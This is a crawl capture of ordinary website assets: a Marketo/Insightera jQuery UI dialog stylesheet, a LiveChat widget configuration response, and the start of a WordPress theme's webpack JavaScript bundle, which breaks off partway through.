request_url: https://rtp-static.marketo.com/rtp/libs/jquery-ui-insightera-custom-1.9.6.css
body_size: 3762
content:
.insightera .ui-helper-hidden{display:none}.insightera .ui-helper-hidden-accessible{position:absolute}.insightera .ui-helper-reset{border:0;font-size:100%;line-height:1.3;list-style:none;margin:0;outline:0;padding:0;text-decoration:none}.insightera .ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}* html .ui-helper-clearfix{height:1%}.insightera .ui-helper-zfix,.ui-widget-overlay{height:100%;left:0;top:0;width:100%;position:absolute}.insightera .ui-helper-clearfix{display:block}.insightera .ui-helper-zfix{opacity:0}.insightera .ui-state-disabled{cursor:default!important}.insightera .ui-icon{background-repeat:no-repeat;display:block;overflow:hidden;text-indent:-99999px}.insightera{overflow:hidden;padding:.2em;position:absolute;width:300px;min-width:50px}.insightera.ui-dialog{z-index:9999!important;position:fixed;box-sizing:content-box}.insightera.ui-dialog:focus-visible{outline:0}.insightera-center-middle{top:50%!important;left:50%!important;transform:translateX(-50%) translateY(-50%)!important}.insightera-center-vpos{top:50%!important;transform:translateY(-50%)!important}.insightera-center-hpos{left:50%!important;transform:translateX(-50%)!important}.insightera .ui-dialog-titlebar{padding:.5em 1em .3em;position:static!important}.insightera.notTransparent .ui-dialog-titlebar-close.ui-corner-all{position:static;margin:7px 7px 0}.insightera.notTransparent .ui-icon.ui-icon-closethick{position:absolute;width:30px;height:30px}.insightera.notTransparent .close-button-top-left{margin-left:8px;margin-top:-15px}.insightera .close-button-top-left{left:0!important;top:25px!important}.insightera.notTransparent .close-button-middle-left{margin-left:8px;margin-top:-15px}.insightera .close-button-middle-left{left:0!important;top:calc(50% - 25px)!important;transform:translateY(50%)!important}.insightera.notTransparent .close-button-bottom-left{margin-left:8px;margin-bottom:15px}.insightera .close-button-bottom-left{left:0!important;top:auto!important;bottom:-2px!important}.insightera.notTransparent .close-button-top-center{margin-right:8px;margin-top:-18px}.insightera.notTransparent .close-button-middle-right,.insightera.notTransparent .close-button-top-right{margin-top:-15px;margin-right:8px}.insightera .close-button-top-center{left:50%!important;top:25px!important;transform:translateX(-50%)!important}.insightera.notTransparent .close-button-bottom-center{margin-left:8px;margin-bottom:15px}.insightera .close-button-bottom-center{left:50%!important;top:auto!important;bottom:-2px!important;transform:translateX(-50%)!important}.insightera .close-button-top-right{right:0!important;top:25px!important}.insightera .close-button-middle-right{right:0!important;top:calc(50% - 25px)!important;transform:translateY(50%)!important}.insightera.notTransparent .close-button-bottom-right{margin-right:8px;margin-bottom:15px}.insightera .close-button-bottom-right{right:0!important;top:auto!important;bottom:-2px!important}.insightera .ui-dialog-title{float:left;margin:.1em 16px .2em 0}.insightera .ui-dialog-titlebar-close{height:18px;margin:-10px 0 0;padding:1px;position:absolute;right:.3em;top:50%;width:19px}.insightera .ui-dialog-titlebar-close span{display:block;margin:1px}.insightera .ui-dialog-titlebar-close:focus,.insightera .ui-dialog-titlebar-close:hover{padding:0}.insightera .ui-dialog-content{background:none;border:0;overflow:auto;padding:.5em 1em;box-sizing:content-box}.insightera .ui-dialog-buttonpane{background-image:none;border-width:1px 0 0;margin:.5em 0 0;padding:.3em 1em .5em .4em;text-align:left}.insightera .ui-dialog-buttonpane button{cursor:pointer;float:right;line-height:1.4em;margin:.5em .4em .5em 0;overflow:visible;padding:.2em .6em .3em;width:auto}.ui-draggable .ui-dialog-titlebar{cursor:move}.insightera.ui-resizable{position:relative}.insightera .ui-resizable-handle{display:block;font-size:.1px;position:absolute;z-index:99999}.insightera .ui-resizable-disabled .ui-resizable-handle,.insightera-dialog span.ui-button-text,.ui-resizable-autohide .ui-resizable-handle{display:none}.insightera .ui-resizable-n{cursor:n-resize;height:7px;left:0;top:-5px;width:100%}.insightera .ui-resizable-s{bottom:-5px;cursor:s-resize;height:7px;left:0;width:100%}.insightera .ui-resizable-e{cursor:e-resize;height:100%;right:-5px;top:0;width:7px}.insightera .ui-resizable-w{cursor:w-resize;height:100%;left:-5px;top:0;width:7px}.insightera .ui-resizable-se{bottom:1px;cursor:se-resize;height:12px;right:1px;width:12px}.insightera .ui-resizable-sw{bottom:-5px;cursor:sw-resize;height:9px;left:-5px;width:9px}.insightera .ui-resizable-nw{cursor:nw-resize;height:9px;left:-5px;top:-5px;width:9px}.insightera .ui-resizable-ne{cursor:ne-resize;height:9px;right:-5px;top:-5px;width:9px}.insightera{font-family:Verdana,Arial,sans-serif;font-size:1.1em;background:url(//rtp-static.marketo.com/rtp/libs/jqueryui/1.8.1/themes/base/images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x #FFF;border:1px solid #AAA;color:#222}.insightera .ui-widget{font-size:1em}.insightera button,.insightera input,.insightera select,.insightera textarea{font-family:Verdana,Arial,sans-serif;font-size:1em}.insightera .ui-widget-header{background:url(//rtp-static.marketo.com/rtp/libs/jqueryui/1.8.1/themes/base/images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x #CCC;border:1px solid #AAA;color:#222;font-weight:700}.insightera .ui-widget-header a{color:#222}.insightera a{outline:0}.insightera .ui-widget-content .ui-state-highlight,.insightera .ui-widget-header .ui-state-highlight{background:url(//rtp-static.marketo.com/rtp/libs/jqueryui/1.8.1/themes/base/images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x #FBF9EE;border:1px solid #FCEFA1;color:#363636}.insightera .ui-widget-content .ui-state-highlight a,.insightera .ui-widget-header .ui-state-highlight a{color:#363636}.insightera .ui-widget-content .ui-state-error,.insightera .ui-widget-header .ui-state-error{background:url(//rtp-static.marketo.com/rtp/libs/jqueryui/1.8.1/themes/base/images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x #FEF1EC;border:1px solid #CD0A0A;color:#CD0A0A}.ui-corner-bottom,.ui-corner-br,.ui-corner-right{border-bottom-right-radius:4px}.ui-corner-right,.ui-corner-top,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:4px}.ui-corner-left,.ui-corner-tl,.ui-corner-top{border-top-left-radius:4px}.insightera .ui-widget-content .ui-state-error a,.insightera .ui-widget-content .ui-state-error-text,.insightera .ui-widget-header .ui-state-error a,.insightera .ui-widget-header .ui-state-error-text{color:#CD0A0A}.insightera .ui-widget-content .ui-priority-primary,.insightera .ui-widget-header .ui-priority-primary{font-weight:700}.insightera .ui-widget-content .ui-priority-secondary,.insightera .ui-widget-header .ui-priority-secondary{font-weight:400;opacity:.7}.insightera .ui-widget-content .ui-state-disabled,.insightera .ui-widget-header .ui-state-disabled{background-image:none;opacity:.35}.insightera .ui-icon,.insightera .ui-widget-content .ui-icon,.insightera .ui-widget-header .ui-icon{background-image:url(//rtp-static.marketo.com/rtp/libs/jqueryui/1.8.1/themes/base/images/ui-icons_222222_256x240.png)}.insightera .ui-icon{height:16px;width:16px}.insightera .ui-icon-carat-1-n{background-position:0 0}.insightera .ui-icon-carat-1-ne{background-position:-16px 0}.insightera .ui-icon-carat-1-e{background-position:-32px 0}.insightera .ui-icon-carat-1-se{background-position:-48px 0}.insightera .ui-icon-carat-1-s{background-position:-64px 0}.insightera .ui-icon-carat-1-sw{background-position:-80px 0}.insightera .ui-icon-carat-1-w{background-position:-96px 0}.insightera .ui-icon-carat-1-nw{background-position:-112px 0}.insightera .ui-icon-carat-2-n-s{background-position:-128px 0}.insightera .ui-icon-carat-2-e-w{background-position:-144px 0}.insightera .ui-icon-triangle-1-n{background-position:0 -16px}.insightera .ui-icon-triangle-1-ne{background-position:-16px -16px}.insightera .ui-icon-triangle-1-e{background-position:-32px -16px}.insightera .ui-icon-triangle-1-se{background-position:-48px -16px}.insightera .ui-icon-triangle-1-s{background-position:-64px -16px}.insightera .ui-icon-triangle-1-sw{background-position:-80px -16px}.insightera .ui-icon-triangle-1-w{background-position:-96px -16px}.insightera .ui-icon-triangle-1-nw{background-position:-112px -16px}.insightera .ui-icon-triangle-2-n-s{background-position:-128px -16px}.insightera .ui-icon-triangle-2-e-w{background-position:-144px -16px}.insightera .ui-icon-arrow-1-n{background-position:0 -32px}.insightera .ui-icon-arrow-1-ne{background-position:-16px -32px}.insightera .ui-icon-arrow-1-e{background-position:-32px -32px}.insightera .ui-icon-arrow-1-se{background-position:-48px -32px}.insightera .ui-icon-arrow-1-s{background-position:-64px -32px}.insightera .ui-icon-arrow-1-sw{background-position:-80px -32px}.insightera .ui-icon-arrow-1-w{background-position:-96px -32px}.insightera .ui-icon-arrow-1-nw{background-position:-112px -32px}.insightera .ui-icon-arrow-2-n-s{background-position:-128px -32px}.insightera .ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.insightera .ui-icon-arrow-2-e-w{background-position:-160px -32px}.insightera .ui-icon-arrow-2-se-nw{background-position:-176px -32px}.insightera .ui-icon-arrowstop-1-n{background-position:-192px -32px}.insightera .ui-icon-arrowstop-1-e{background-position:-208px -32px}.insightera .ui-icon-arrowstop-1-s{background-position:-224px -32px}.insightera .ui-icon-arrowstop-1-w{background-position:-240px -32px}.insightera .ui-icon-arrowthick-1-n{background-position:0 -48px}.insightera .ui-icon-arrowthick-1-ne{background-position:-16px -48px}.insightera .ui-icon-arrowthick-1-e{background-position:-32px -48px}.insightera .ui-icon-arrowthick-1-se{background-position:-48px -48px}.insightera .ui-icon-arrowthick-1-s{background-position:-64px -48px}.insightera .ui-icon-arrowthick-1-sw{background-position:-80px -48px}.insightera .ui-icon-arrowthick-1-w{background-position:-96px -48px}.insightera .ui-icon-arrowthick-1-nw{background-position:-112px -48px}.insightera .ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.insightera .ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.insightera .ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.insightera .ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.insightera .ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.insightera .ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.insightera .ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.insightera .ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.insightera .ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.insightera .ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.insightera .ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.insightera .ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.insightera .ui-icon-arrowreturn-1-w{background-position:-64px -64px}.insightera .ui-icon-arrowreturn-1-n{background-position:-80px -64px}.insightera .ui-icon-arrowreturn-1-e{background-position:-96px -64px}.insightera .ui-icon-arrowreturn-1-s{background-position:-112px -64px}.insightera .ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.insightera .ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.insightera .ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.insightera .ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.insightera .ui-icon-arrow-4{background-position:0 -80px}.insightera .ui-icon-arrow-4-diag{background-position:-16px -80px}.insightera .ui-icon-extlink{background-position:-32px -80px}.insightera .ui-icon-newwin{background-position:-48px -80px}.insightera .ui-icon-refresh{background-position:-64px -80px}.insightera .ui-icon-shuffle{background-position:-80px -80px}.insightera .ui-icon-transfer-e-w{background-position:-96px -80px}.insightera .ui-icon-transferthick-e-w{background-position:-112px -80px}.insightera .ui-icon-folder-collapsed{background-position:0 -96px}.insightera .ui-icon-folder-open{background-position:-16px -96px}.insightera .ui-icon-document{background-position:-32px -96px}.insightera .ui-icon-document-b{background-position:-48px -96px}.insightera .ui-icon-note{background-position:-64px -96px}.insightera .ui-icon-mail-closed{background-position:-80px -96px}.insightera .ui-icon-mail-open{background-position:-96px -96px}.insightera .ui-icon-suitcase{background-position:-112px -96px}.insightera .ui-icon-comment{background-position:-128px -96px}.insightera .ui-icon-person{background-position:-144px -96px}.insightera .ui-icon-print{background-position:-160px -96px}.insightera .ui-icon-trash{background-position:-176px -96px}.insightera .ui-icon-locked{background-position:-192px -96px}.insightera .ui-icon-unlocked{background-position:-208px -96px}.insightera .ui-icon-bookmark{background-position:-224px -96px}.insightera .ui-icon-tag{background-position:-240px -96px}.insightera .ui-icon-home{background-position:0 -112px}.insightera .ui-icon-flag{background-position:-16px -112px}.insightera .ui-icon-calendar{background-position:-32px -112px}.insightera .ui-icon-cart{background-position:-48px -112px}.insightera .ui-icon-pencil{background-position:-64px -112px}.insightera .ui-icon-clock{background-position:-80px -112px}.insightera .ui-icon-disk{background-position:-96px -112px}.insightera .ui-icon-calculator{background-position:-112px -112px}.insightera .ui-icon-zoomin{background-position:-128px -112px}.insightera .ui-icon-zoomout{background-position:-144px -112px}.insightera .ui-icon-search{background-position:-160px -112px}.insightera .ui-icon-wrench{background-position:-176px -112px}.insightera .ui-icon-gear{background-position:-192px -112px}.insightera .ui-icon-heart{background-position:-208px -112px}.insightera .ui-icon-star{background-position:-224px -112px}.insightera .ui-icon-link{background-position:-240px -112px}.insightera .ui-icon-cancel{background-position:0 -128px}.insightera .ui-icon-plus{background-position:-16px -128px}.insightera .ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.insightera .ui-icon-minusthick{background-position:-64px -128px}.insightera .ui-icon-close{background-position:-80px -128px}.insightera .ui-icon-closethick{background-position:-96px -128px}.insightera .ui-icon-key{background-position:-112px -128px}.insightera .ui-icon-lightbulb{background-position:-128px -128px}.insightera .ui-icon-scissors{background-position:-144px -128px}.insightera .ui-icon-clipboard{background-position:-160px -128px}.insightera .ui-icon-copy{background-position:-176px -128px}.insightera .ui-icon-contact{background-position:-192px -128px}.insightera .ui-icon-image{background-position:-208px -128px}.insightera .ui-icon-video{background-position:-224px -128px}.insightera .ui-icon-script{background-position:-240px -128px}.insightera .ui-icon-alert{background-position:0 -144px}.insightera .ui-icon-info{background-position:-16px -144px}.insightera .ui-icon-notice{background-position:-32px -144px}.insightera .ui-icon-help{background-position:-48px -144px}.insightera .ui-icon-check{background-position:-64px -144px}.insightera .ui-icon-bullet{background-position:-80px -144px}.insightera .ui-icon-radio-off{background-position:-96px -144px}.insightera .ui-icon-radio-on{background-position:-112px -144px}.insightera .ui-icon-pin-w{background-position:-128px -144px}.insightera .ui-icon-pin-s{background-position:-144px -144px}.insightera .ui-icon-play{background-position:0 -160px}.insightera .ui-icon-pause{background-position:-16px -160px}.insightera .ui-icon-seek-next{background-position:-32px -160px}.insightera .ui-icon-seek-prev{background-position:-48px -160px}.insightera .ui-icon-seek-end{background-position:-64px -160px}.insightera .ui-icon-seek-first,.insightera .ui-icon-seek-start{background-position:-80px -160px}.insightera .ui-icon-stop{background-position:-96px -160px}.insightera .ui-icon-eject{background-position:-112px -160px}.insightera .ui-icon-volume-off{background-position:-128px -160px}.insightera .ui-icon-volume-on{background-position:-144px -160px}.insightera .ui-icon-power{background-position:0 -176px}.insightera .ui-icon-signal-diag{background-position:-16px -176px}.insightera .ui-icon-signal{background-position:-32px -176px}.insightera .ui-icon-battery-0{background-position:-48px -176px}.insightera .ui-icon-battery-1{background-position:-64px -176px}.insightera .ui-icon-battery-2{background-position:-80px -176px}.insightera .ui-icon-battery-3{background-position:-96px -176px}.insightera .ui-icon-circle-plus{background-position:0 -192px}.insightera .ui-icon-circle-minus{background-position:-16px -192px}.insightera .ui-icon-circle-close{background-position:-32px -192px}.insightera .ui-icon-circle-triangle-e{background-position:-48px -192px}.insightera .ui-icon-circle-triangle-s{background-position:-64px -192px}.insightera .ui-icon-circle-triangle-w{background-position:-80px -192px}.insightera .ui-icon-circle-triangle-n{background-position:-96px -192px}.insightera .ui-icon-circle-arrow-e{background-position:-112px -192px}.insightera .ui-icon-circle-arrow-s{background-position:-128px -192px}.insightera .ui-icon-circle-arrow-w{background-position:-144px -192px}.insightera .ui-icon-circle-arrow-n{background-position:-160px -192px}.insightera .ui-icon-circle-zoomin{background-position:-176px -192px}.insightera .ui-icon-circle-zoomout{background-position:-192px -192px}.insightera .ui-icon-circle-check{background-position:-208px -192px}.insightera .ui-icon-circlesmall-plus{background-position:0 -208px}.insightera .ui-icon-circlesmall-minus{background-position:-16px -208px}.insightera .ui-icon-circlesmall-close{background-position:-32px -208px}.insightera .ui-icon-squaresmall-plus{background-position:-48px -208px}.insightera .ui-icon-squaresmall-minus{background-position:-64px -208px}.insightera .ui-icon-squaresmall-close{background-position:-80px -208px}.insightera .ui-icon-grip-dotted-vertical{background-position:0 -224px}.insightera .ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.insightera .ui-icon-grip-solid-vertical{background-position:-32px -224px}.insightera .ui-icon-grip-solid-horizontal{background-position:-48px -224px}.insightera .ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.insightera .ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all{border-radius:4px}.ui-widget-overlay{background-color:#000;opacity:.7}.ui-widget-shadow{background:url(//rtp-static.marketo.com/rtp/libs/jqueryui/1.8.1/themes/base/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x #AAA;border-radius:8px;margin:-8px 0 0 -8px;opacity:.3;padding:8px}.insightera-dialog .ui-dialog-titlebar-close{border:none;background:0 0}.insightera-dialog-modern-trim{background:#000;background:rgba(0,0,0,.7);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000)";padding:7px;border:none}.insightera-dialog-modern-trim .ui-widget-header{background:#FFF;border:none;border-radius:3px 3px 0 0}.insightera-dialog-modern-trim .ui-dialog-content{background:#FFF;padding:0 2em 2em;border-radius:0 0 3px 3px;margin-top:-1px}.insightera-dialog-modern-trim .ui-widget-header .ui-dialog-titlebar-close{right:0;top:0;padding:0;margin:7px 7px 0;width:auto}.insightera-dialog-modern-trim .ui-widget-header .ui-icon{background-position:0;width:9px;height:11px}.insightera-dialog-modern-trim .ui-dialog-titlebar-close span{margin:0}.insightera-dialog-modern-trim .ui-corner-all,.insightera-dialog-modern-trim.ui-corner-all{border-radius:3px}.insightera-dialog-transparent,.insightera-dialog-transparent .ui-dialog-titlebar{background:0 0;border:none}.insightera-dialog-transparent .ui-dialog-titlebar-close{height:38px;padding:0;width:40px;margin:-11px 0 0;right:.1em;background-repeat:no-repeat}.insightera-dialog-transparent .ui-icon-closethick{display:none!important}.insightera-dialog-modern-trim-2{background-color:#FFF!important;box-shadow:0 0 4px 1px #919191!important;padding-left:10px!important;padding-right:17px!important;padding-top:10px!important;z-index:9999!important}.insightera-dialog-modern-trim-2 .ui-widget-header{background:#fff!important;border-color:#fff!important}.insightera-dialog-modern-trim-2 #trwDialog{overflow:hidden}.insightera-dialog-modern-trim-2 .ui-dialog-titlebar-close{display:block;right:0;top:3%;height:30px!important;width:30px!important;z-index:9999}.insightera-dialog-modern-trim-2 .ui-dialog-content{margin-top:-1px}.insightera-dialog-modern-trim-2 .ui-icon-closethick{display:none!important}.insightera-widget{display:block;z-index:9999;overflow:hidden;font-family:arial;font-size:1.2em;position:fixed;border-radius:4px}.insightera-widget-tab{border:none;cursor:pointer;min-width:35px}.insightera-widget-content{border:none;overflow:auto;z-index:9999;min-height:55px}.insightera-widget-right{right:0}.insightera-widget-left{left:0}@media only screen and (max-width:415px),screen and (max-height:415px){.insightera-dialog-modern-trim .ui-dialog-content,.insightera-dialog-modern-trim-2 #trwDialog{padding:16px}}.insightera.insightera-dialog-modern-trim .ui-dialog-titlebar-close.close-button-middle-right{top:50%!important;bottom:auto!important;transform:translateY(-50%)!important;right:10px!important}.insightera.insightera-dialog-modern-trim .ui-dialog-titlebar-close.close-button-bottom-right{bottom:10px!important;right:10px!important;top:auto!important}.insightera.insightera-dialog-modern-trim .ui-dialog-titlebar-close.close-button-bottom-center{bottom:10px!important;transform:translateX(-50%)!important;right:50%!important;top:auto!important}.insightera.insightera-dialog-modern-trim .ui-dialog-titlebar-close.close-button-bottom-left{bottom:10px!important;right:auto!important;top:auto!important;left:10px!important}.insightera.insightera-dialog-modern-trim .ui-dialog-titlebar-close.close-button-middle-left{bottom:auto!important;transform:translateY(-50%)!important;right:auto!important;top:50%!important;left:10px!important}.insightera.insightera-dialog-modern-trim .close-button-top-right{bottom:auto!important;right:10px!important;top:10px!important;left:auto!important}.insightera.insightera-dialog-modern-trim .ui-dialog-titlebar-close.close-button-top-left{bottom:auto!important;right:auto!important;top:10px!important;left:10px!important}.insightera.insightera-dialog-modern-trim .ui-dialog-titlebar-close.close-button-top-center{bottom:auto!important;transform:translateX(-50%)!important;right:auto!important;top:10px!important;left:50%!important}.insightera.insightera-dialog-modern-trim .ui-dialog-titlebar-close{position:absolute!important;margin:0!important;display:block}.insightera-dialog-modern-trim .ui-widget-header{min-height:25px}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=c056ad5d-b088-43e8-8298-9be52a5fdd1a&version=4894.0.7.880.54.26.24.9.10.6.9.13.1&x-region=us-south1&group_id=4&jsonp=__lc_static_config
body_size: 1304
content:
__lc_static_config({"buttons":[],"prechat_form":{"id":"161155396115507627","fields":[{"id":"16115539611550253","type":"header","label":"Welcome to our web chat! Please fill in the form below before starting the chat."},{"id":"161155396115505904","type":"name","label":"Name:","required":true},{"id":"161155396115502458","type":"email","label":"E-mail:","required":true}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Our operators are not available at the moment. Please leave a message and we will contact you soon"},{"type":"name","label":"Your name:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Subject:","required":true},{"type":"textarea","label":"Message:","required":true}]},"integrations":{},"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","new_theme.agent_message_color_background":"#FAFAFA","new_theme.agent_message_color_text":"#424D57","new_theme.agentbar_background_color":"#FAFAFA","new_theme.agentbar_text":"#424D57","new_theme.background_color":"#F1F1F1","new_theme.cta_color":"#3520FF","new_theme.custom_json":"","new_theme.minimized_color_background":"#0AE3DB","new_theme.minimized_color_icon":"#1200BF","new_theme.minimized_color_text":"#1200BF","new_theme.name":"smooth","new_theme.system_message_color":"#5E667E","new_theme.titlebar_background_color":"#0AE3DB","new_theme.titlebar_text":"#1200BF","new_theme.variant":"light","new_theme.visitor_message_color_background":"#3520FF","new_theme.visitor_message_color_text":"#FFFFFF"},"core":{"chat_page_title":"Chat now! | Interactive Customer Support"}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"}}},"__priv":{"group":{"chat_boosters":"","chat_page_title":"","chat_window.custom_mobile_settings":"1","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"1","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"circle","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#FAFAFA","chat_window.new_theme.agent_message_color_text":"#424D57","chat_window.new_theme.agentbar_background_color":"#FAFAFA","chat_window.new_theme.agentbar_text":"#424D57","chat_window.new_theme.background_color":"#F1F1F1","chat_window.new_theme.cta_color":"#3520FF","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#0AE3DB","chat_window.new_theme.minimized_color_icon":"#1200BF","chat_window.new_theme.minimized_color_text":"#1200BF","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#5E667E","chat_window.new_theme.titlebar_background_color":"#0AE3DB","chat_window.new_theme.titlebar_text":"#1200BF","chat_window.new_theme.variant":"light","chat_window.new_theme.visitor_message_color_background":"#3520FF","chat_window.new_theme.visitor_message_color_text":"#FFFFFF","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"bar","embedded_chat.display_eye_catcher":"0","embedded_chat.eye_grabber.path":"cdn.livechat-files.com/api/file/lc/main/default/eyeCatchers/new052.png","embedded_chat.eye_grabber.x":"50","embedded_chat.eye_grabber.y":"60","embedded_chat.hide_when_offline":"0","facebook_url":"","homescreen_enabled":"1","language":"en","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":""},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"0","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: application/javascript
request_url: https://www.interactive.com.au/wp-content/themes/interactive/dist/scripts/main_8c49457b.js
body_size: 186099
content:
!function(t){var e=window.webpackJsonp;window.webpackJsonp=function(n,i,o){for(var s,a,c=0,u=[];c<n.length;c++)a=n[c],r[a]&&u.push(r[a][0]),r[a]=0;for(s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s]);for(e&&e(n,i,o);u.length;)u.shift()()};var n={},r={14:0};function i(e){if(n[e])return n[e].exports;var r=n[e]={i:e,l:!1,exports:{}};return t[e].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.e=function(t){var e=r[t];if(0===e)return new Promise(function(t){t()});if(e)return e[2];var n=new Promise(function(n,i){e=r[t]=[n,i]});e[2]=n;var o=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript",s.charset="utf-8",s.async=!0,s.timeout=12e4,i.nc&&s.setAttribute("nonce",i.nc),s.src=i.p+"scripts/"+t+"_8c49457b.js";var a=setTimeout(c,12e4);function c(){s.onerror=s.onload=null,clearTimeout(a);var e=r[t];0!==e&&(e&&e[1](new Error("Loading chunk "+t+" failed.")),r[t]=void 0)}return s.onerror=s.onload=c,o.appendChild(s),n},i.m=t,i.c=n,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:n})},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/wp-content/themes/interactive/dist/",i.oe=function(t){throw t},i(i.s=345)}([function(t,e,n){"use strict";e.a=function(t){return function e(n,o){switch(arguments.length){case 0:return e;case 1:return Object(i.a)(n)?e:Object(r.a)(function(e){return t(n,e)});default:return Object(i.a)(n)&&Object(i.a)(o)?e:Object(i.a)(n)?Object(r.a)(function(e){return t(e,o)}):Object(i.a)(o)?Object(r.a)(function(e){return t(n,e)}):t(n,o)}}};var r=n(1),i=n(152)},function(t,e,n){"use strict";e.a=function(t){return function e(n){return 0===arguments.length||Object(r.a)(n)?e:t.apply(this,arguments)}};var r=n(152)},function(t,e,n){"use strict";var r=n(6),i=n(65).f,o=n(49),s=n(21),a=n(86),c=n(144),u=n(91);t.exports=function(t,e){var n,l,f,h,p,d=t.target,v=t.global,m=t.stat;if(n=v?r:m?r[d]||a(d,{}):r[d]&&r[d].prototype)for(l in e){if(h=e[l],f=t.dontCallGetSet?(p=i(n,l))&&p.value:n[l],!u(v?l:d+(m?".":"#")+l,t.forced)&&void 0!==f){if(typeof h==typeof f)continue;c(h,f)}(t.sham||f&&f.sham)&&o(h,"sham",!0),s(n,l,h,t)}}},function(t,e,n){"use strict";var r=n(69),i=Function.prototype,o=i.call,s=r&&i.bind.bind(o,o);t.exports=r?s:function(t){return function(){return o.apply(t,arguments)}}},function(t,e,n){"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){"use strict";e.a=function(t){return function e(n,s,a){switch(arguments.length){case 0:return e;case 1:return Object(o.a)(n)?e:Object(i.a)(function(e,r){return t(n,e,r)});case 2:return Object(o.a)(n)&&Object(o.a)(s)?e:Object(o.a)(n)?Object(i.a)(function(e,n){return t(e,s,n)}):Object(o.a)(s)?Object(i.a)(function(e,r){return t(n,e,r)}):Object(r.a)(function(e){return t(n,s,e)});default:return Object(o.a)(n)&&Object(o.a)(s)&&Object(o.a)(a)?e:Object(o.a)(n)&&Object(o.a)(s)?Object(i.a)(function(e,n){return t(e,n,a)}):Object(o.a)(n)&&Object(o.a)(a)?Object(i.a)(function(e,n){return t(e,s,n)}):Object(o.a)(s)&&Object(o.a)(a)?Object(i.a)(function(e,r){return t(n,e,r)}):Object(o.a)(n)?Object(r.a)(function(e){return t(e,s,a)}):Object(o.a)(s)?Object(r.a)(function(e){return t(n,e,a)}):Object(o.a)(a)?Object(r.a)(function(e){return t(n,s,e)}):t(n,s,a)}}};var r=n(1),i=n(0),o=n(152)},function(t,e,n){"use strict";(function(e){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||n("object"==typeof this&&this)||function(){return this}()||Function("return 